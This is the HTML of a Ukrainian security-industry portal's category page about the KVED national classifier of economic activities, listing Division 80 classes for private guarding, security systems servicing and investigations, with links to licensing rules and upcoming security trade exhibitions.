                <div class="td-module-thumb"><a href="https://security.org.ua/uk/red-notices/" rel="bookmark" class="td-image-wrap" title="RED NOTICES | OСОБИ В РОЗШУКУ"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/wanted-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/wanted-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/wanted-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="RED NOTICES | OСОБИ В РОЗШУКУ" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/security-guide-ua/" class="td-post-category">WIKI SECURITY GUIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/red-notices/" rel="bookmark" title="RED NOTICES | OСОБИ В РОЗШУКУ">RED NOTICES | OСОБИ В РОЗШУКУ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" class="td-image-wrap" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/1551981253-7566-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД" /></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/audio-uk/" class="td-post-category">АУДІО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/remni-bezopasnosti-2/" rel="bookmark" title="РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД">РЕМІНЬ БЕЗПЕКИ | КОМПЕТЕНТНИЙ ПОГЛЯД</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/z-novim-rokom-ta-rizdvom-hristovim/" rel="bookmark" class="td-image-wrap" title="З Новим роком та Різдвом Христовим!"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/12/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="З Новим роком та Різдвом Христовим!" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://security.org.ua/uk/category/multimedia-uk/video-uk/" class="td-post-category">ВІДЕО</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/z-novim-rokom-ta-rizdvom-hristovim/" rel="bookmark" title="З Новим роком та Різдвом Христовим!">З Новим роком та Різдвом Христовим!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_19_dcd" data-td_block_id="tdi_19_dcd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_19_dcd" data-td_block_id="tdi_19_dcd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3780"><a href="https://security.org.ua/wiki-security-guide-page/">ЗАКОНОДАВСТВО</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://security.org.ua/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в ОХОРОНА В УКРАЇНІ | ЗАКОНОДАВЧА БАЗА" class="entry-crumb" href="https://security.org.ua/uk/category/security-legal-base-uk/">ОХОРОНА В УКРАЇНІ | ЗАКОНОДАВЧА БАЗА</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">КЛАСИФІКАТОР | КВЕД</span></div></div>
                        <h1 class="entry-title td-page-title">КЛАСИФІКАТОР | КВЕД</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://security.org.ua/uk/category/security-legal-base-uk/documents-uk/">ДОКУМЕНТИ</a></li><li class="entry-category"><a  class=""  href="https://security.org.ua/uk/category/security-legal-base-uk/laws-ua/">ЗАКОНИ УКРАЇНИ</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/">КЛАСИФІКАТОР | КВЕД</a></li><li class="entry-category"><a  class=""  href="https://security.org.ua/uk/category/security-legal-base-uk/constitution-ua/">КОНСТИТУЦІЯ УКРАЇНИ</a></li><li class="entry-category"><a  class=""  href="https://security.org.ua/uk/category/security-legal-base-uk/license-ua/">ЛІЦЕНЗІЙНІ УМОВИ</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        <div class="td-category-description"><ul>
<li><strong>ОХОРОНА В УКРАЇНІ | КВЕД</strong></li>
<li><strong>НАЦІОНАЛЬНИЙ КЛАСИФІКАТОР УКРАЇНИ | КВЕД</strong>
<ul>
<li>СЕКЦІЯ N &#8211; ДІЯЛЬНІСТЬ У СФЕРІ АДМІНІСТРАТИВНОГО ТА ДОПОМІЖНОГО ОБСЛУГОВУВАННЯ
<ul>
<li><strong><a href="https://security.org.ua/uk/kved-n-80/">Розділ 80 &#8211; Діяльність охоронних служб та проведення розслідувань</a>*</strong>
<ul>
<li><a href="https://security.org.ua/uk/kved-diyalnist-privatnih-ohoronnih-sluzhb/">Клас 80.1 &#8211; Діяльність приватних охоронних служб</a></li>
<li><a href="https://security.org.ua/uk/kved-obslugovuvannya-system-bezpeki/">Клас 80.2 &#8211; Обслуговування систем безпеки</a></li>
<li><a href="https://security.org.ua/uk/kved-provedennya-rozsliduvan/">Клас 80.3 &#8211; Проведення розслідувань</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><strong><strong>Примітка: </strong></strong>на <a href="http://www.ukrstat.gov.ua/">офіційному сайті</a> <span lang="UK">Державної служби статистики України містяться </span>&#8220;<a href="http://www.ukrstat.gov.ua/klasf/st_kls/kved.rar"><span lang="UK"><strong>Методологічні основи та пояснення до позицій класифікації видів економічної діяльності</strong></span></a>&#8220;</li>
</ul>
<hr />
<p><strong>Національний класифікатор України &#8211; </strong><a href="https://zakon.rada.gov.ua/rada/show/vb457609-10">офіційний документ</a>, який, поміж іншого, визначає та кодує основні та другорядні види економічної діяльності юридичних осіб, їх відокремлених підрозділів, фізичних осіб &#8211; підприємців, зокрема, <a href="https://security.org.ua/uk/tag/security-agency-uk/">суб&#8217;єктів охоронної діяльності</a>.</p>
<p>Новий <strong>класифікатор видів економічної діяльності </strong>&#8211; <strong>КВЕД &#8211;</strong> затверджений наказом Держспоживстандарту України <a href="https://zakon.rada.gov.ua/rada/show/v0457609-10">№457, від 11.10.2010 р.</a>, чинний з 1 січня 2012 р.</p>
<p><strong>*</strong> Коректна інтерпретація та застосування <strong>КВЕД</strong> &#8211; окрім низки визначальних методологічних нюансів самого <strong>класифікатора</strong> &#8211; потребує врахування загального законодавчого контексту охоронної діяльності, яка в Україні потребує ліцензування та дотримання обов&#8217;язкових нормативних вимог та обмежень для охоронних підприємств і персоналу охорони.</p>
<p><strong>Докладніше:</strong> <a href="https://security.org.ua/uk/category/security-legal-base-uk/license-ua/">Ліцензійні умови провадження охоронної діяльності</a>, <a href="https://security.org.ua/uk/category/security-legal-base-uk/laws-ua/">Закон України &#8220;Про охоронну діяльність&#8221;</a></p>
<p><strong>ОХОРОНА В УКРАЇНІ | КВЕД | SECURITY.org.ua | HUB</strong></p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Последнее <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_28_016" data-td_block_id="tdi_27_6e8" href="https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/">Последнее</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_29_78e" data-td_block_id="tdi_27_6e8" href="https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/?filter_by=featured">Обсуждаемые посты</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_30_e99" data-td_block_id="tdi_27_6e8" href="https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/?filter_by=popular">Самое популярное</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_31_659" data-td_block_id="tdi_27_6e8" href="https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/?filter_by=popular7">Популярное за 7 дней</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_32_e8f" data-td_block_id="tdi_27_6e8" href="https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/?filter_by=review_high">По оценкам в отзывах</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_33_977" data-td_block_id="tdi_27_6e8" href="https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/?filter_by=random_posts">Случайно</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 tdi_34_516 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_17"  data-td-block-uid="tdi_34_516" ><div id=tdi_34_516 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/kved-n-80/" rel="bookmark" class="td-image-wrap" title="КВЕД | СЕКЦІЯ N | РОЗДІЛ 80 | КЛАСИ 80.1 &#8211; 80.3"><img width="534" height="462" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-534x462.jpg"   alt="" title="КВЕД | СЕКЦІЯ N | РОЗДІЛ 80 | КЛАСИ 80.1 &#8211; 80.3" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/" class="td-post-category">КЛАСИФІКАТОР | КВЕД</a>                        <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/kved-n-80/" rel="bookmark" title="КВЕД | СЕКЦІЯ N | РОЗДІЛ 80 | КЛАСИ 80.1 &#8211; 80.3">КВЕД | СЕКЦІЯ N | РОЗДІЛ 80 | КЛАСИ 80.1 &#8211; 80.3</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-11T15:21:00+00:00" >11 Січня, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/kved-diyalnist-privatnih-ohoronnih-sluzhb/" rel="bookmark" class="td-image-wrap" title="ДІЯЛЬНІСТЬ ПРИВАТНИХ ОХОРОННИХ СЛУЖБ"><img width="534" height="462" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-534x462.jpg"   alt="" title="ДІЯЛЬНІСТЬ ПРИВАТНИХ ОХОРОННИХ СЛУЖБ" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/" class="td-post-category">КЛАСИФІКАТОР | КВЕД</a>                        <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/kved-diyalnist-privatnih-ohoronnih-sluzhb/" rel="bookmark" title="ДІЯЛЬНІСТЬ ПРИВАТНИХ ОХОРОННИХ СЛУЖБ">ДІЯЛЬНІСТЬ ПРИВАТНИХ ОХОРОННИХ СЛУЖБ</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-10T14:51:00+00:00" >10 Січня, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/kved-obslugovuvannya-system-bezpeki/" rel="bookmark" class="td-image-wrap" title="ОБСЛУГОВУВАННЯ СИСТЕМ БЕЗПЕКИ"><img width="324" height="235" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-324x235.jpg"   alt="" title="ОБСЛУГОВУВАННЯ СИСТЕМ БЕЗПЕКИ" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/kved-obslugovuvannya-system-bezpeki/" rel="bookmark" title="ОБСЛУГОВУВАННЯ СИСТЕМ БЕЗПЕКИ">ОБСЛУГОВУВАННЯ СИСТЕМ БЕЗПЕКИ</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/" class="td-post-category">КЛАСИФІКАТОР | КВЕД</a>                    <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-09T14:56:52+00:00" >9 Січня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
  | КВЕД | Секція N | Розділ 80 | Клас 80.20 |   



НАКАЗ ДЕРЖСПОЖИВСТАНДАРТУ УКРАЇНИ  
                </div>

                <div class="td-read-more">
                    <a href="https://security.org.ua/uk/kved-obslugovuvannya-system-bezpeki/">Узнать больше</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/kved-provedennya-rozsliduvan/" rel="bookmark" class="td-image-wrap" title="ПРОВЕДЕННЯ РОЗСЛІДУВАНЬ"><img width="324" height="235" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/09/security-puzzle-2-324x235.jpg"   alt="" title="ПРОВЕДЕННЯ РОЗСЛІДУВАНЬ" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/kved-provedennya-rozsliduvan/" rel="bookmark" title="ПРОВЕДЕННЯ РОЗСЛІДУВАНЬ">ПРОВЕДЕННЯ РОЗСЛІДУВАНЬ</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://security.org.ua/uk/category/security-legal-base-uk/security-regulations-ua/" class="td-post-category">КЛАСИФІКАТОР | КВЕД</a>                    <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-08T15:13:29+00:00" >8 Січня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
  | КВЕД | Секція N | Розділ 80 | Клас 80.30 |   



НАКАЗ ДЕРЖСПОЖИВСТАНДАРТУ УКРАЇНИ  
                </div>

                <div class="td-read-more">
                    <a href="https://security.org.ua/uk/kved-provedennya-rozsliduvan/">Узнать больше</a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_35_116 td-pb-border-top td_block_template_15 td-column-1"  data-td-block-uid="tdi_35_116" >
<style>
.tdi_35_116 .td-block-title {
                background-color: #052962 !important;
            }

            
            .tdi_35_116 .td-block-title:before {
                background-color: #385c7b !important;
            }
</style><script>var block_tdi_35_116 = new tdBlock();
block_tdi_35_116.id = "tdi_35_116";
block_tdi_35_116.atts = '{"custom_title":"\u0410\u041d\u041e\u041d\u0421\u0418","custom_url":"","block_template_id":"td_block_template_15","header_text_color":"#","header_color":"#052962","top_border_color":"#385c7b","bottom_border_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"17","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"uk","class":"td_block_widget tdi_35_116","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35_116","tdc_css_class_style":"tdi_35_116_rand_style"}';
block_tdi_35_116.td_column_number = "1";
block_tdi_35_116.block_type = "td_block_21";
block_tdi_35_116.post_count = "5";
block_tdi_35_116.found_posts = "6";
block_tdi_35_116.header_color = "#052962";
block_tdi_35_116.ajax_pagination_infinite_stop = "";
block_tdi_35_116.max_num_pages = "2";
tdBlocksArray.push(block_tdi_35_116);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>АНОНСИ</span></h4></div><div id=tdi_35_116 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" class="td-image-wrap" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Mezhdunarodnыj_Vыstavochnыj_CZentr_Kyev-150x150.jpg"   alt="" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/mvcz-glavnye-sobytiya-goda-v-sfere-ohrany-bezopasnosti-zashhity-2/" rel="bookmark" title="МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА">МВЦ | ПОДІЇ РОКУ | БЕЗПЕКА, ЗАХИСТ, ОХОРОНА</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-21T15:02:27+00:00" >21 Листопада, 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    З 15 по 18 червня 2021 року в Києві в Міжнародному виставковому центрі відбудуться три найбільших в Україні міжнародних спеціалізованих виставки - &quot;ЗБРОЯ ТА...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/ifsec-2/" rel="bookmark" class="td-image-wrap" title="19-21.12.2019 – Делі. IFSEC India 2019"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/suppliers-150x150.jpg"   alt="" title="19-21.12.2019 – Делі. IFSEC India 2019" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/ifsec-2/" rel="bookmark" title="19-21.12.2019 – Делі. IFSEC India 2019">19-21.12.2019 – Делі. IFSEC India 2019</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-10T16:17:58+00:00" >10 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Міжнародна виставка-конференція IFSEC India відбудеться 19-21 грудня 2019 року в виставковому центрі Delhi Pragati Maidan (Індія).
В ході найбільшого в Південій Азії заходу...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/perimeter-protection-2/" rel="bookmark" class="td-image-wrap" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/perimeter-protection-gesprag462ce656-2643-11e5-9bc5-005056a097ebv63572047409w800-150x150.jpg"   alt="" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/perimeter-protection-2/" rel="bookmark" title="14-16.01.2020 – Нюренберг. Perimeter Protection 2020">14-16.01.2020 – Нюренберг. Perimeter Protection 2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-07T16:20:18+00:00" >7 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Спеціалізована виставка Perimeter Protection, орієнтована виключно на технології забезпечення безпеки зовнішніх об&#039;єктів, відбудеться 14-16 січня 2020 року в Exhibition Centre Nuremberg.
В ході...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/stocexpo-europe-2020-2/" rel="bookmark" class="td-image-wrap" title="10-12.03.2020 – Роттердам. StocExpo Europe 2020"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/stocexpo-europe-3-150x150.jpg"   alt="" title="10-12.03.2020 – Роттердам. StocExpo Europe 2020" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/stocexpo-europe-2020-2/" rel="bookmark" title="10-12.03.2020 – Роттердам. StocExpo Europe 2020">10-12.03.2020 – Роттердам. StocExpo Europe 2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-06T16:24:36+00:00" >6 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Міжнародна спеціалізована виставка StocExpo Europe 2020 відбудеться 10-12 березня 2020 року в Rotterdam Ahoy (Нідерланди). В ході заходу будуть представлені, поміж іншого,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://security.org.ua/uk/safetyexpo2020-2/" rel="bookmark" class="td-image-wrap" title="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020"><img width="150" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/12/kyrgyzstan-150x150.jpg"   alt="" title="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/safetyexpo2020-2/" rel="bookmark" title="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020">21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://security.org.ua/uk/author/security/">Security</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-05T16:29:19+00:00" >5 Грудня, 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
6-а Міжнародна спеціалізована виставка засобів безпеки, охорони та протипожежного захисту відбудеться в Манежі КДІФК (Бішкек, Киргизстан) 21-23 квітня 2020 року. Більш точна...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_17 widget widget_custom_html"><h4 class="td-block-title"><span>НАШ ПАРТНЕР</span></h4><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.iec-expo.com.ua/" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/mvcz-ukr.png" alt="" /></a>
<a target="_blank" href="https://www.iec-expo.com.ua/expertua-2020.html" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/expert_security_300x250_2020_ukr.gif" alt="" /></a>
<a target="_blank" href="https://www.iec-expo.com.ua/oruzhieua-2020.html" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/arms_300x250_stat_2020_ukr.gif" alt="" /></a>
<a target="_blank" href="https://www.iec-expo.com.ua/tzua-2020.html" rel="noopener"><img src="https://security.org.ua/wp-content/uploads/2020/01/tz_firetech_300x250_2020_ukr.gif" alt="" /></a></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://security.org.ua/"><img src="https://security.org.ua/wp-content/uploads/2019/08/LOGO-03-white.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ПРО НАС</span></div>© Незалежний інформаційно-аналітичний портал. Використання матеріалів можливе виключно за умови дотримання даних "ПРАВИЛ ВИКОРИСТАННЯ ПУБЛІКАЦІЙ". Всі права захищені законодавством України!  <div class="footer-email-wrap">НАШІ КОНТАКТИ: <a href="/cdn-cgi/l/email-protection#543d3a323b1427313721263d202d7a3b26337a2135"><span class="__cf_email__" data-cfemail="c6afa8a0a986b5a3a5b3b4afb2bfe8a9b4a1e8b3a7">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>МИ В СОЦМЕРЕЖАХ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/SecOrgUa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secorgua" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/SecOrgUa" title="Twitter">
